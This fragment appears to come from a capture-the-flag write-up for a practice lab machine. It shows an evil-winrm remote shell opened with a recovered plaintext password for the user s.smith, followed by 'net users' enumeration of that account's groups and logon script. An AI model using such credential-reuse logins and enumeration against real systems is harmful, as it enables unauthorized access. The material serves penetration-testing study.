 ─[us-vip-xx]─[10.10.14.6]─[snowscan@kickflip]─[~/tools/vncpwd]
$ evil-winrm -u s.smith -p sT333ve2 -i 10.10.10.182
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> net users s.smith
User name                    s.smith
Full Name                    Steve Smith
Comment
User's comment
Country code                 000 (System Default)
Account active               Yes
Account expires              Never
Password last set            1/28/2020 8:58:05 PM
Password expires             Never
Password changeable          1/28/2020 8:58:05 PM
Password required            Yes
User may change password     No
Workstations allowed         All
Logon script                 MapAuditDrive.vbs
User profile
Home directory
Last logon                   1/29/2020 12:26:39 AM
Logon hours allowed          All
Local Group Memberships      *Audit Share          *IT
                             *Remote Management Use
Global Group memberships     *Domain Users
The command completed successfully.